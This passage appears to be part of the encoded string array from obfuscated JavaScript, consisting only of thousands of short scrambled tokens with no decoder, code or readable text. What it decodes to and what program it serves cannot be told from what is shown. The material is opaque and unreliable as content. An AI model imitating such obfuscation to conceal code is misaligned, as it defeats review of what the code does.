G','D3JdGXmZ','W75tEtxcQq','WRpdN8kuW6PM','or4TxIq','bSoSmCk7hq','W6raqCo0fa','WQhdQ009jmocgsGmWQCX','WRXBBConW6C','Erv/WONcGa','WOe6W6iXWQO','WRVdR8o9W7BcVa','WP1gq8o8xq','lLBdNarL','e106WRjn','EGDlW5i5','sSktW5xdOKe','W4ZdLmktW6GN','p3tdMXSZ','W4NdLCkLW4NdQW','CutdQmoTWOm','p0rhW7yy','WRPaBSkFWRq','W4ZdGCooyfy','AJNcNv1I','DMfRc24','WR/cTCoIW6JdUa','D2T7dwS','DM4VfNm','FSkKW6ndfG','WOaLW6yJ','gmoPotPC','jmo9mqVcVG','W5yHvcrS','E8k/W63dGc8','g8k8gSkzWRe','FqPBW5/cIG','D8kTwg02','Ab5ScHO','AGeKW4RcKW','ASkogJtcRa','WQ53cx9+','iCo0WR3cLwW','W5yDb2WI','j8o6W64k','WQRdTqJcGSkA','WQRdTmknW6FdIW','smkLsSkFWRm','ArTEW5uI','WO/cQmknW6xdSq','W6VcLSkPiCkU','wSkWzCo0dq','W6RdSSkKW6/cOW','mhRdGrPX','xSksW4hcRmoJ','CrCRW5JcOW','luhcOsmv','WPaQrXvS','WQpcMCkegKC','WQpdVYXAWOG','W6reWRBdM3u','W4LCyXxdGq','W7ldSvGEkq','WRhcLSkdlri','W7ZcRCkLfZm','W7JdICoGCmo5','DGOvW6aA','DL1bW7OE','W43dGK0','m8oZlbVcRG','W60bW4b7W4DwW4hdHCkNlq','u8okWP7dSJi','W6ddI8k9W4VdNq','WRtdV2euWRu','W63cQZzDW7S','cCkuWOZcGCkI','WQhcSmkZpSoy','CSkgac/cUq','rmkHsSkVWRW','p2/dMa8V','B8krv0VdVa','WQycA8oCW7a','W6xcPWBdJ8kQ','CCkcWQTmeG','smk9nCkFWRC','AqzlWP0N','q00xW57cIa','ymkxWR0dxa','DZVcJf8X','BCkcdxZdVG','W6eqW5eVW5i','lCoHW7GZqq','owJdMa0P','fmo8z8o+ga','WRPDWP8/W5i','W6qmagBcTa','W63dQCoTtcq','jJ4fqJS','ph7dIej+','lCo1WQFdTY0','W6FdHSoWF8o7','W5OqbvdcGW','W4GQWOLLW6m','Ff8Zt3a','AKS7wcq','DM1gW78o','a8ozWO3dSHi','e0OIW7Xv','W7hdVmoYE8oA','W6RdL8o7ww8','D8oqWP84ya','WRddUCohW63dLW','i8o+WQFcV30','s2pdUSoFWO0','o8oNW7K','kudcJ1i4','qCksWRtcLSoY','WP3cKSoAW7PM','W4TNuJfG','yf0iWPVcKW','WPu3xcb5','W7/cTeddI8kG','ELldNGrI','DaPAW6Ct','WQJcTrXDW7S','W67cSSk5xMi','kfCbW5q5','W4FcOCoKrvG','kMDMbdK','a8oNW6ul','keSoWOX/','W4GDW6iMWQG','WQO4W60KWQ0','WPNdNSkLW71V','duG8WQae','wCoAWPtcQwS','ACkhCM02','WPddPmkPW5xdOq','W6ddJmoWF8ob','W4pcTCowWQjt','zCkpdclcTW','W5FcNCkFW6Kx','WQ/dPmkGW6tdVG','keSsWP80','WR/cQ25mW6S','zt4fqJS','yCk5WQjxeG','pazZWOJcMa','W67cHSoSWPpcRG','WRtdS1uUpa','W7JcIWafaW','zI/cLvbT','W63cSmoWBSkw','erpdRmkzWOC','W6FdPCo8D8oX','oXaiWO0a','WQhcT8oaBSky','WR/dKhxcUCop','WQtdM8kVBCkQ','keSoWPbW','WP7dSSk/EMq','yXHpWPjW','a8k7hSkiWQ8','lmo6W6iCrG','BWqStZO','o2ldGq8P','W5/cH13cGgO','lSoYiaFcVG','WO0LWQ4MWQW','B8k2hCoCWPe','WQNdPWbTqG','WPFcM8oUW5/dPW','W7pcOrP7Ba','pKWQWPVdLa','mIdcPL98','k8oTW7LweG','BmoOW6rfaa','kmklac/cTW','W6BdI8oix2u','zdNcKLb/','jHW2xIK','D8kJfcX0','WQmdW6SSWQO','DLTXrZC','WPhdKSoSW4JcHa','rSoaW4pcISoR','WRhcLZZdO8oc','FffzW4Cx','W7ZcVcbfW6G','yxjIa3m','kSo3iaBdOa','W4BcNdHNDq','W4BcO8kaW47cLq','Ae4YqYK','WQSqW5ePW5O','vCoiW4tdPfK','mfddPcnD','WQxcLSk2CmoY','WOxdImk/W5xdOq','WQ3cS8oPWRBdPq','WOZcLmkcW5ZcGa','bKDQWQ0y','wLpdJ8owWPi','W53cPSoaW6mc','WOVdH8kOW5RdOa','WRZdUGJdG8kG','vqGJWONdLW','WPhdNSoAW71R','m8opWQFcOg0','y0Km','vmoaWOFcOru','keTkW5KJ','jenzW6Dq','ymoPWRvMeG','xCoKlmo6bq','ibX+ste','iSk/qCo4aG','jXeTwJW','WPZcKSoeW4Lo','W4pcMCoPWQRcRa','W4ldSSonWP3dHa','n8oExxhcGW','FfCWcIK','EmoGcYP3','fCkzWOdcJSo3','W77cGcxdOmks','pe5LWO7cJq','WQ/cO8kJeb8','W5zLfwWI','W53dGKZdPIS','xmo2WPBcUGq','A8kcrHhcMW','pmoKfHj1','W7tcSu5awW','o0VdQdbD','CHDKW5JdLa','Bw5SdM4','W65aWQRcGYW','WOVdQmoLeqW','W4DGW77cMIi','WR4hWRBdJ20','WQ7cHCoUEmoW','jdb/gIa','WOyJW6iSWQ0','yCkPW6rCba','W4XLbYb1','WQpdRqiBDa','twPEWPXG','keSoWOWX','WONdISkmW7rc','W5ZcL8oRfGW','WONcMCkegIC','W4JdLSohW6ZdOW','wmkyW47cRSod','WQtdQfn6ua','W63dKSo7x2m','WQFdQLneaq','Av8gvCkn','W6bCxCo1rG','WPnsj8kWfa','jSoLj1lcOq','b8oaoSkOrq','WPNdNSkjW7T1','laLEW6jt','W6hcHCk5C8o3','nSkYWQTCcq','CKCpW4/cHa','WQ/dTWbgtW','W7ZcGJZdTCku','W5RcMSoJW4ddVG','W73dHmo8ySoT','WPpdSCocW7ae','p8oVWRBdTau','qCo2WOBcUqG','lupdRhey','WQnbW6BcMsW','W5JcICkOW5RdUa','W6xdVCoAuCkM','eSozWPNcSXG','WPRdUCogW67dUa','maHBWPVdIW','W6HcW7xcGJG','hCoTACo/','WQ7dUx8nWQ8','W6FcSJ/dJCkX','xeNdUSoAWOK','FwyoxHi','WRJdRJrDWRK','kSoHW6WerG','kCoHW7KFrG','BSkJW6Ltwa','WRNdUxCtWQG','vCkuW5FcVGa','WRbAW5eVW5i','FdSeWOSy','xLhdR8oCWPa','WRjaA8o4W7u','WONdI1FcGM4','W6fmW7tcSJ4','WQ/dUHNdG8k+','W7FcQZuBWR0','WRNcLSkltgi','W6xcTqBdSmkH','kujPvMG','AWHzW7io','W70uo8kdW5K','i8oOfJK2','WONcHX7cGg4','W63dSCoNA8kb','W7pcSHHRmq','pSkEW5X0nq','m8oDWPm6yq','W4b2xSo7xq','W7qhWQFcIsW','WQNdONGAW7y','Bwr7cIe','WRdcGmkCdd7cPCkRjrafWP3cMG','W4JdIqddPIS','WQmnW6RcJdu','ECkTWQfBba','D8oPgsvJ','jmo+rw96','WRxdSufrqa','W77cUWddKSkS','g0hdSXSL','BftdR8oCWPa','WPpdRConW7am','W4H5gJrK','bSkaa8kqWR4','W7ddJ8k2DSo/','WQhcImkgba0','W7DryspdSa','W4BdRCkfW5u','WQFdPvmkvG','W77cS8kegIC','omoTswhdVa','sIneWP1X','oGOVqJS','qvvCWPX5','W4ddUSohWO7cMG','WPKXvdTJ','W6BdSvvSDq','sLnkgmkG','W63dU8ogWPxdLa','k8oKWQddQJ4','i1nJdw8','W6RdVWBdLmoZ','DHT4WORcLq','WPxdJwDSya','WRFdP8kSW6rm','imo8W78dxW','yb9XW4ehs3Lu','WPBdN8kiW5TM','W4tdGGpdJKC','jqSBv8oV','seddPSokWPu','lSoGW6anxa','WOv3bsn5','WQldPfjmtG','WQhcSmoWD8kf','nMJdN0j+','WQdcRmkGuM4','WP7cOCkmW6ii','r2OIWQqe','WQldL8kSW7NdPW','Amk6WQ4xbW','WQ3cS8oPWQRcSa','W6C4W5fRWPm','FWldQhmC','WPxcVmkuWQVcSa','WOu2chjH','WQ/dR1nauq','W6btkmobWQe','DX16WPxcMq','W6BdLvpcP2O','umkjgqtcVq','W7FdJCobsdS','aeFdUgGj','qSk8gmkeW70','uSkZlmk+oq','WOpdJSk4WPpdNG','W4dcPSkeW64Y','rMjyWOX8','ouXhWQOC','W7RdGLlcIwG','v1tdS8omW4W','fhpdHrm4','D8oEdt1Z','pSobgsf1','t2zF','kajcW4e','jmk2fGBdPa','W6hdOCkMdcC','huNdQ8onWPi','WRBcMCouvMy','yfmbv8o/','o0VdQJ93','W5udyr/dLa','E2ZdNCooWPG','mh8EW4JcNW','W7ZdVmoObce','W5pdJmo8Amo4','wu7dRCo8WOm','WO8WW6iPWQy','C8oBW5mhxG','WROpW5mJW4C','pqiwW5vr','EeOXwhu','aKSoWPbW','WPabFatdMG','W7RdKK7cIxK','WOXSBH7dHW','iCo/jHZdTW','cK5QWRif','Cw1quY8','WPxdSCkUveu','WOndFbFdGG','WPOKrImW','W5LCAK7cQq','B8kkccBcUq','rMydWOj9','W49CzGddLW','W7zFWOiSW5i','qgziW5i2','WPBdMCkiW61Z','WRldOeLlrG','i8k3cIHX','aCoZj8k9WPy','qCoDWOZcVGq','W4P3W6eSWRa','u8oDWOhcTXm','bSo0zCo3nq','xLxdQ8oCWPa','W6BcT8oQacW','WRNdPgq8WRC','beeVWQiC','W6dcPmkbW6ef','s8kYhmkDWQW','WPdcVSorWOJdMq','BbShWORcLW','WRCKW6GSWQ0','Ff9Vhgu','WOq8gZnI','D0eDWPNdIW','WPJdLCkzW7vI','W4vaBbZdLG','W6ZcSSkfgrC','WO7dSmkSuu0','DCkNWQqAvW','W7LtWP0/WO4','vCkRnmkPgG','Er5lW4iP','WONdHvFcN1q','y8k4W61EWOC','pCoPW6yjqq','EZrDW5S5','h8oWySo+sG','WRfxWPiGW5y','WRhdI8oQq2a','tMbhWOPW','W7LqWPG4W6W','W4RdHKRcMg4','W5jaamoJwa','W6ldOSo6CSkd','eX0CWOud','yvyAW69E','W5VdIeVcNcK','jqSBcSof','WONcHX7dJcS','WR/dMmkeuNu','W7feW7pcIga','vCo9zCoQnq','lSkoW550Cq','WP8Xud0V','W6/dUSkHWQRdQa','WPNdNCkBW7LI','DfXAWQfA','D09vW5tcHq','WOhdPSoWW7RdUW','aM5CW6em','kCoIErZdQG','jM7dIq0L','WOBdJ8k/W6ZdVq','W5HHrHNdLW','WQJdICkIW5q','WQicoNBcTG','WOddSmomW6ldTq','Cgv8qLq','WRldRLakvq','W7/cHCkNrSox','oXzlWOCD','W4ZdG1FcMdO','BgXaWOTX','DSokW4z0jW','qM9nWOD/','W7akW7lcNIG','W7/dKCobDmo9','WPpcMSkeW6Wj','s2XajxK','WQldV2isWRy','pNxdSXW0','CWD4WP7dJG','WRTFBmonWRW','vSkwWOtcGSk/','WOWolYpdLa','oX5+cN0','W6RcOSkHbIq','WPtdK8k8WPVdTq','yeCiW5lcNW','jCoZWRq','W6OkWOeZWOG','WQ7cOrbPDq','W6ldTmkGW6tcRa','W5dcOCkmW7mE','W4DAcSk5','W4vazc/dHG','rSomWOBdTu0','mSohgs3cVq','W4OHxcyT','W6RcS8kZtsm','nuvBW6Ti','re0dW48','AwuYqeG','ELm8sY8','iNG2W5RdLa','W4ddGSo1Dmo9','W6lcPmoNdse','W57dPSoqx8kI','W7NdHSoVCmoT','yGddT24j','fmo1nrVdTW','k03dRc4o','WPG+W6aXWRy','dCoxtSoxbW','W4ujtSo8vq','W53dRCkbW68k','q0yVW53dMa','WRztWPu4WPW','W4BcGCovW79R','WPlcS8kcWR7dJa','FfC4ch0','WQnhW67cNHi','W5JcRZNdSmkd','jNjQfM4','DMuXAdS','W6ddQttdJcS','WRtcVmo4WR3cUG','gmo6i8otiW','befLWQyw','qMSmWOT1','bSo8BCo1dW','DY96ex4','WQmfWRVdGIK','W4FdSCkKuuu','W6xcUXlcQmoT','ACkeW5W8Fa','DM1iW6Cf','wSkPW7verq','WOhdU8obW6ZdOG','Eg3dIrG9','WQqcvxFcUG','jJeTxbe','WPnOwZfG','WOpdH8kHW5BcOW','WR3dKdFdRmkt','WQCinCkDWRm','WRpdQmo1AmoZ','W7JdImoTCmo1','gsFcGX5I','W4hcTCopWQao','WPVcP8kFW67dSq','vLldQ8oCWPa','WPxdPeXaqa','WPGAvJHO','WR/cKZNdPmkt','iSoAWPuInq','fqKmW480','W6ldLmobf24','WRdcSCo4WQJcSG','o1W3wqi','W4NdImkTW57dQW','W6ZdICklAuO','WPC2rH5S','WRhcH8oQy8o9','W5HSAHBdJa','W6XlWR3dJt0','WQRdMvuUpa','W6jgW6ZcNsi','W7aAlwNdSa','e0W4WQ0s','BI0GW4VdMW','z8kxgs3cPq','asVcV8kzW4i','W4RdLvFcNh8','WPhdHmkoW7T1','WQ7dVGVcN8oV','WPRcOLNcL8oQ','W6ZcQmkjW6Kz','tCkNv8oEWQK','F8owWOK4ya','WONdK0ZcJwu','pfZdGdu+','WOBdLe7cJwu','W4FcOSk+W7qF','vSkvW47cGCoJ','W5BcQ8oqWQih','WOVdV8k+w3m','W6dcVaDpCa','FSkkW7v0cq','CWTyg8kU','zCozWRBcUwq','W6vAyZldSq','W6ldGSowrmku','bConW6VdHSkI','FKTnW5WX','WR0VWQFdJw0','W6BdI8kjwwG','jmoLW60MyG','BhjQba','ENtdSZ0A','WQdcUu/dGmkK','W5dcV8kiW6ez','WPFcM8oUW5JdOq','WRvvymkFWRq','mvRdNc88','WOaJWRLLWQe','aCkqW4tdQLm','W6tdP8kGW6xdOG','W5NdIConWP/dHq','DZVcJf98','rSkwWPxcICoY','W5bUWQrPW6m','B1eSAZe','D18Twwa','tXD6WP/cLW','xaOjWRnk','WR9gD8oIW7C','W6jlW7tcIYi','lb/cVNyp','emoTlmokcq','WOpdRMePWRO','pKXBWRVcVq','i8oZWRBcUc0','WQ/dOCkiddu','wwzXWPVdIW','eSo2sSo/oq','oqrib8kU','WQ5wyZdcTa','W6hdTSonWOVdHa','W4VcUCocW6mE','lCoLWQWguW','WOhdLmkGW5BdRa','BmkTfZ13','W4BcR8kuW5ZdKa','W4JcTCkpWQNcRa','yK0qW4b1','ASkyWOxcJ8o2','nv0Xr3i','i8oZWQdcR30','W6zxzdlcRG','W5RdLapdJMC','W6ddVmo2Cmko','WRtcTXr6Fq','CKZdS3zF','WPrTeN9P','rSkwWOJcImoD','mI4gWOaw','pte3wIS','hWhcV8kfWPi','AL9ScN4','W4JcTCkpWQNcSa','W5dcKmoAWR4N','W7HZv8oYza','W65DFmoAW70','imo3oqRcRG','WQzmjmkFW7W','W7xdM8oYyCkw','DeenWPVcIa','WONdRCoDWRTN','W6ZdL8oqx2K','W6dcMSk7DSo/','WR3dO8oJy8kz','WO7dQ8o1paW','BaO2W4VdHG','fLmPWQ06','WQpcLdZdS8oa','DCkOWRPyqG','y1TgWPNcHW','nuziW6az','vLtdRmkdW4i','W6FdK8o8y8k+','t8kKW61udG','W5JdV8ouWP3dKW','qHjaW6fx','WRbCWOiUW4e','vCk4x8o1bq','FmoxWO8lzG','W7xdSvvMEq','iaPkW78l','W6qFkCkFWQO','W4lcUmkiW7iu','lCkUW6nzeq','ASo8WPKYEG','W7b8W4VcPJu','vmogWOFcV1S','WQhcTr/dJmkQ','WR7dR8o8W7BcUG','oexdVw0y','CI11WPlcKq','W49gAHpdIa','WQ7dGgxcTCoQ','W7hdHSo6ESo5','WPFdKSkPW4hdNG','wqpcV8ooWOS','Av8WwtS','WPGXud55','ou3dUgqp','FfffW4Gq','mKFcS1iX','dSkgWPhcUXC','p2NdIrK','zCkApmkgWRy','ue/dUmkxWPi','WRVcSmkIn8kh','WOBdSmoDWQVcSa','DCkecc3cUq','WO7dUSolW6ZdOG','zvOEWOxdOq','W6FcVXXQEq','oe9BWRfk','EbGuWP9/','W5TBsmo2','W7BdLCk7mCo8','f8onW5STra','WQZdP3nvW6O','WQddRJKTWOS','WP1Hs8o8W4a','W4xdRmodWOZdKa','W4hcMHZdMdS','WP1xWOiGW4C','WQbDBmoyWRy','W6ZcG2JcP8kx','n8ofv0VdVa','ESoxWOHNnq','W6BdI8o0vxC','W4ZdLeRdJeW','W5msW5fRWPm','WPniqCoKcq','WRbFWPaSW5y','W4/cU0/cGSoT','ASkTW7pdUI8','pfiQW5xcKa','WQ7dTvrvua','W4LwBbxdKW','WRpcH8oTFSoU','iSoKDK/dOq','dmosW5ddKCk0','y2OcW7JcHW','WOldICkOW5BdVa','rGZdSCowWPu','jmo5oHVdOG','nHatWOKa','uCkyWPi','WR0pW5n6WPe','W6tdMmojxZO','W4DlA03cGq','BSkGW6LudG','fCooW4hdI8kI','WONdVmkMuW4','WRbwWOuJWO4','ys1MfN4','W5ysj8kWfa','maHhW4JcMW','ohxdMbOY','W7xdV8o+omox','wmoDW5hdImkW','WOBdSSkpW4pdUq','WPNdNSkjWR40','W79CtSo7tq','tgrnWOnX','WRXEW5n1W6q','lmoGWQqluW','n0qjW7ag','bSoSmCk7dq','WRZcSCo3WOdcRa','WQNdGxRdPmkm','DSkxddpdSq','W5zDWQnLW6m','j3G2W5RdLa','WQ/dR0T6rG','w8kjW5VdGCor','WQhdVSkyW5VdMG','W6ddK8o8y8oo','l8o+WRJcR2S','gCo+F8oQvW','WQldPxOuWRu','W7FcUXbTDW','W5VcUCkzW7aE','eCo+Emo4rW','FSk4WRTCdG','WPtdNSo3W5hdOq','W6ZcOmk+fYu','jgjMeuq','ch3cRtfl','ux7dVmorWOC','crNcRmkaW5a','WQNdPgetW7S','FMu1qIO','x2jfWOfX','yK1+gh0','W6JdVCk9WRdcQW','WOaGuJe8','rXX6W6rx','yM99j3O','yfOuW43cGG','W7ddLCoWyCoQ','WPZcVCkeW6mz','o0VdQIeE','W73dLcDtWRW','WO4lwSo5wG','Fa5CWPjU','pfddTxej','W4ddSmkIW6JdUW','pmouhWjv','p1LzW7iE','i37dGGTM','eSo2F8oTdW','W5ONW7T+W4K','pSkEW5X0kq','oCo2WRRcPfa','hmofWPZcVaO','hsuGW4GR','qCoaWOhcUW4','smouW5RdHmk8','jSo4WRhcO2C','ESoFWPqHEq','W4FdOSk5sCkS','W6tdTKLluq','WQ0pW5n5WOy','W5jtvmkYfa','iSoKfW7dSa','v8k/B8o1cW','qmkGgCobW70','kSoZEqhdOG','W6RdNNlcPCkD','W7BdGmoWySoQ','DgXUgYe','W5zLfxbU','AMldQCo0WQy','WQeBWO3dJw0','C1qXrdO','WRldRLakAW','m1GjW4aj','fLZdNbD/','EuqAW5pcGa','Amo2WOyxrq','W77cRSoRW73dVG','d1SVWQC','ymo7W7Snxa','vCk/lmk5hq','g8o+yCo8sa','a8k/B8o1cW','oLddGZDm','pfi2W4BcKa','W5v1W68SWQ0','pCoTswhdVa','WONdOSocW7yi','zCkEWP87EW','nLldKbuZ','zbSlrmoV','W6FdMHxdLSkO','W4FcOCoKvXi','p8o/hsS','iSoTWQyBqa','pSoJfIHK','WR1BWOD1WRK','W79xn2tdKW','W6bmqCo1vW','y0rjmSkU','yKKpW57dHG','y8oXtJeN','BWj3WPtdIG','BmkSWPFcGmo0','W7VcLsFcV8oa','yetdU8oqWPy','W7jGy8kSgW','WOhdU8oWW6RdUa','BwNdIrG1','W6yEWO3dJw0','W6xcU0/cGSoX','B8kjnIlcTa','W6dcTHGSpa','W5ldSmkHW6/dRW','WQtdRtrDWRO','WPKRuNbA','BCoBWO4liW','ACkTW6ixnG','W5dcRCknWRFcMG','W4tcHSoSWPpcRG','aCkXa8kpWOa','WQVdOMqoWQ8','WPxdKhxcPCoa','WPeKwtv/','WQTlW58OW5W','bLbNWQ8y','twXEWQP1','cKG4WQyE','WR3dJL/cPCoa','W4RcPmknWRFcMG','WORcHSkGW5ZdQq','W4FdUmoCW67dSq','WQJdVbfNAG','w8onWOhcULW','pSkEW5XHjq','zaGOW5JcIG','zeCjW7RcHW','WQdcTmk6dY8','h8kFWOxcQKG','WQ1jW67cGYy','rG5zW6qX','W73cPSoVn8kl','aw7dUZmP','W51NWQfLWQ8','WOpdOSksWOdcKG','WOjczH7dIa','W4FcPXr8Ca','hvxdRComWOC','WPldLCkwWQan','i8o/iK/dOa','W4LkzGtcKG','WR9vEcNdOq','W6FcPwxcGSoT','CHn7WP/dIq','WPNdNSkiW79Z','nNxcKNv8','Bvy8FI8','i8kCW412kW','W63dVCokWPNdGW','WQBdLmoPfKq','WOtcOmoPxLG','h2rIW5iK','W47dHLpcIty','rg4dWPPK','D3GZEsK','BWeRW5JcKW','y1GxW5lcNW','mWdcOLy0','vCkYa8ksWRO','DezaW70b','DCkOWRTxea','wmorW4lcGmk6','W6dcKrbOCW','jSoBgJhcVq','DNFdVmosWRS','WQ7cHCkOm8kG','WOyYW7fNW6m','W6pdOCkOW77dQq','xgjcWPTX','BHb5cIa','W73dO8oQasK','iSoYAu3cSG','CGySW53cPW','v8oBWQxcVre','WP3dQ8orWPNdKG','W7fpW57cQJ0','WPqDnKhcMG','WPJcLW7dNdS','DNrihmkM','WQldQfyBkq','WOJdG8k+W4RcOa','W6JdLSkLW6/dOq','jvPfW7OE','W6NdMmosw3q','e8oWySoTrW','mg8jW5RcHq','pmkEWP84Da','pLRdHe5v','B1u/','W6BdTSkTWRFcRG','BSolWO9Enq','W4/cMHZcHMO','gSoZAmk5oq','WQroCSooW7u','hWhcV8kfW40','kHXGzZW','W6FdLG7dISkN','a8o6fI3dTa','W6FcOeGSEW','W5tcRmkaW6va','oMhdS28j','WOVcSmkZiSox','zCk8W7HhfG','lCkGWQXdvG','WORdUmoKruC','W7xdV8oHq8kB','vCoAWO/cSXq','luBdUxnq','jCoZoe3cVq','C8kNW7GysW','nCo3oGVdKW','c1OVW6em','a8kbW5tcMSk1','pSkEW4b7Cq','z8k2DfpcRa','WR1CrSooW78','W41xBI/dOa','AWDpW4mJ','lMu6W7lcPq','W77dGmk5ySoS','WRNdU2vhW7q','bMRdPLCt','W6ldLmobf3a','CXXIWPVcNq','WPNcH8k5mCk+','lqqaWPOk','DHnGWPVcHW','WRFdKSkTW4hdOG','z8k7sgnX','W7/dTSkVWRFcRG','W63dSCoGCCok','CmohcI3cVq','WOBdOCokW6FdPa','W7NdOCkOW6tdVW','WRZcVCo8W7NcRa','W5zLctrK','FLaQzJq','sx8kB30','WQxcNYxdOmko','D1tdKX06','kmo3mbZcRa','p2NdIrLH','WRtdRXfNAG','W4xdJLdcIsq','W4ddIu7cMx8','DvL+Ftq','WRbLyYRdSa','o1tdL18Y','ch7dIbyO','WQJdRYTFW6O','W5NcOSkVlCke','seqjyI0','WPCTxJfJ','ASkVfcX0','hConWPZcPf8','W6tdUW4UFW','W5FdSmow','Cgv9qKm','kmomWQNcJN4','yq1xWP0Z','W7ZcMhRdOSkb','WRPAWPqOW5G','WQhcMComsgi','W5Daw8kWvW','F1SSqZa','WQDaDCoiW6a','AaxcScfA','W4ZdHfxcIw8','z8kNW6jqrq','WRvzWRBcKx8','WOVdKSkTW5JdOa','BmkMWRi9rq','wrZcVCotWOm','ygfNf3C','dSoybI7dLW','W6ZcVSkgW6Kd','W4JcLSoGWOpcOG','FCkWWRDrcG','h8oXW7Kyxq','WQ7dS8k7Du0','pCkQWQSiuW','W5FdUColWO/dLa','k8k0AJJdIG','W7KsW5fRWO8','lSkGW7hdUY0','WPBdN8k4W65V','rmoiWOBcSrm','W5BcQCkvW6Gc','WRxdPfj6fq','t8k8hCoEW78','WOxdTmk4Av8','te3dTSoDWOC','fLWVWRmo','WR1bCSoIW7e','m0xcJhP/','tmk2rCkmWRG','uSkmgCkxWRy','W4P3W68QWQi','W7KsWRWkW7O','W53dT8onW7ii','pSkNW7tcMwy','dKCvWQiF','EmoxWO4Nyq','C8oBW4f2wa','x8omWOBdVWy','m8oZjGpdPG','WQ4DBI/dOG','mfldHbeS','WPldRSk+FgO','WRasAc/dPW','Cg99i3C','AWGyWRfu','EvSlW5RcNW','WORdGCoXWPhdOG','u8oaW4pcJmoJ','WQhdONGwWOq','WOWotXVdHG','BCoKW6OwsW','p8o/hsSR','W7bvW6VcHdK','WRpdN8kOiCkU','fConW5RdHmk8','bvWNWP5g','WR1CBCoyW6y','WOddOCoBW7NdOW','lLFdUxme','fmo6oXVdSa','sapcV8oBWOS','CXGiWO8u','smkLvmo2W78','WPBdNmkFW6yN','W5hdSY08ia','WR4hWRBdJ3m','WO3cUmoyW7VdSq','yCkogJxcUq','W4etdCkGdW','aCoZrCowW78','DrfIWO/cHG','y2LHwdS','yYVdS05Y','W41sW57cQIq','DaPlW7Oz','W7rdDSoAW70','huBdVSouWOC','v8k/E8oWdG','W43dHKRcJsy','W6tdQ0ftqG','AurAe8k8','WRdcSCkLW6pdOG','WPxcIe3cNgO','WPtdISkTW4RcOW','WPGskMBcTa','kW4KWOBdGq','WOVdLmo2W4pdOq','W6BdPufrqG','yv0EW4NcKG','WOP/WQrQWQC','WQddQfjwvW','AGvAW6ml','rWL2W64t','i3tdNfaQ','WPexymorFq','WP4FpuddVa','W4RdISoPymkN','W53cQmkFWQjn','WRZdKSoQDmoS','WPOSwZuI','WRpdHCoWySob','mmoSfsG7','EmoMWQSxga','WONdRCk+qHy','WO3dGmoUWPpdUq','CLabstu','W7BdG8kKm8kV','WRPDWP8/W5y','W7tcMtVdMSkd','WPldRSkUrhm','WPTNftrS','WR5oB8oCW6C','ne3dQgaw','WPhcOCkmW7Ou','W7pdGCkFwgG','FfffW4Ht','W7VdGSoWDSo2','W7ldJmobsh4','WRbeW5eOW58','bSoaF8oYaW','W6JcQCoPWRVcVG','p8oPWRBdSqu','W4BcPmkfWQ/dIq','WO4lrCoKqa','ESoxfxlcOa','nHhcJcCw','A01Kbxi','W5PzwCkQrG','smk8ba','WRGZvYr4','imk0W5X0nq','W6yAFINcTa','hmoSFmo4hG','ASk6WOdcPMa','lfhcOsmr','eSoKWRtcMY8','WRBdQflcGmkM','W6ldISoxbYu','ov/dKWmS','BGrCW7uX','FX7dUgGl','Ev89qtO','W75DAYldVq','W7hcOSk1WRRdSa','WOxdSmkaW5NdLW','W6tdTCoRWQRdUW','W7KsW5eOW5W','B0WRt38','WQ/dGgxcJ8oa','BsHbW54K','WPemmt7dHG','Es3cHurw','W6pcS8k9W6/dVG','drhcQCkjW4W','lKNdMbu+','WQHhWPq5W4O','osxcPL98','WRpdMSktmCk+','mSoLjZ/dRW','WPpdJuvKya','w8oDWPRdSIy','WRRcImkCcdC','W7xdTCo9DSon','BajyWO5A','jSktddpcSa','W5xcT8o4W6ddOW','p0rDW7yy','E0LgW78f','WQlcLmkVjSo/WQJdJSoRex8','EG/dGqa+','W4JdHfxcNgq','pdv3WO7cKq','jr4rWQq7','jSoZy8oTgq','WPVdLCkEWQmL','nhRdMaS5','W57dLv/cNhS','eLOhWQaF','W5NcSH1KCW','W7pcGtzDW7S','WQPFWPaJW4q','rKKQW5FcQG','jcaVqJS','AgTfWOnW','WP3dRSolWP/dLa','W7/cS8kYWOdcRa','tw9jWPCU','W65aWQJcVqO','WQtdJ8keCw0','omkNW7pdUJq','vCk/lmk5sG','W6NdUSk/WQRdRW','nLRdNbvW','imkVW61Aaa','W6RcSmoaD8kh','WPqSrG9+','CCkyWPlcJCo2','ECozW5i7EW','WO50bwa9','vmk9hSkfW78','WO3dPSkiWQxcSa','W4ndiaxdKW','W4ddKSkaW4tcSa','lCoOWQWlaq','oWykWOah','jwvEhmkG','nKZdT14y','WPNdNSkrWRnK','WQNcGmokEmoY','u0asW5FcJW','B080WP3cLq','vCk/lmk5hG','FKX8cJ8','oSoidsJcQG','W4pcUmkDWQGw','W6xcU1pdI8kG','W7xdQXFcMCoT','W4H3WR8HWQO','ibz/WOZdLa','W40VWQFdJw0','F1ldVwuz','W4Dhys/dGa','WP1EWRmjW4q','W4tcHSkGW5BdQa','wwPlWODG','W7rCBCoeW7G','W6xdP8k9W7RdVW','lCk7W69wcq','xK3dQ8keW4a','CuOEW5FdIW','W7VdK8oTyCoT','WQRdQNusWQK','WR7cPxeuWR0','W4JdGSooW7ddOW','W5yaW4OlWPe','z8oRFvtcOq','B8kOWQTmeG','BComWP9PnW','WQFcOunjqG','o8oOrw95','W4JcTCktW6ddVq','W5FdPCoetSkc','WQpcMCkebIG','WOpdVmkoW7HD','WQ/dOCoQhKO','WOWsAXNdLq','WOX6EbNdJq','W6ddO8oWCmkE','WO7dVmoDW7RdPa','tgjbWOOP','maHBWPxcGa','WR7dH8kJW5LU','p01bW6Dk','W4ZdLe3dJfG','mv1gWO5l','aCk3c8kiWR4','D8oLcIHW','rWLQW6fx','W6FdV8oHr8kw','mLddQYWZ','oX5IbtW','wsn/WOX1','Dmkcv0VdVa','WRidjhpdPW','ovJdLXrI','vLffW4Ht','WQRcTJqrWRO','WO0JdCkWfa','WRpdR8kcW6hdJW','A1ymW5GK','W6uaEmorW7y','W4D2ahCH','v8klW5xcSaG','neWMWQqu','oSkdadFdVa','W6jKqZBdMa','W6tcJ8kFoq0','W6qqWR0+W5a','FvWJW5NcPG','W4nEicddPa','WOBdISomW6hdTq','W6BdH8ogq8kE','W7NdOCkPdYe','W7RcNhFcU8k3','W5JdI8oAW71O','pSoJh3C2','zKmuemkU','b8k9lmo7aW','WPpdRConWQbr','WPmHchi8','W7tcRfNcMSo+','fbT6WQyw','rCogWRBcPIq','WQ7dPhGjWR4','WOu1W6i3WRm','smkchHxcVq','WONdTeVcNg4','jumUW4ldHa','m13dLWj/','WQVdVe/dTCkS','ygf7aZy','W7lcRCkXzCkw','WQnNW6BcGYK','W7BcGYxdPmku','W6/dVgqCWQS','mhldQHKp','WQzdFmoFW70','W6/dPgqzWR4','pCofsslcSa','W6NdSCobx8ov','W5RcGtrAwq','W